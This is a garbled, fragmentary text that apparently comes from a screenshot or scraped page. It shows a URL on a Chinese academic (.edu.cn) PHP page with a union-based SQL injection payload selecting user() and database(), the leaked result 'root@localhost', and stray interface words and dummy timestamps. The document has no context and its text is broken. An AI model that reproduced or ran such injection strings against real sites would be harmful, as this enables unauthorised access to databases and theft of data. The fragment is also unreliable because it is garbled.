 http:// edu.cn .php?id=19%20and%201=2%20union%20select%201,user(),database(),4,5
3
gle 搜索 资讯 按图库 »
看
root@localhost
L
添加时间: 1970-01-01 08:00:04 结束时间: 1970-01-01 08:00:04
T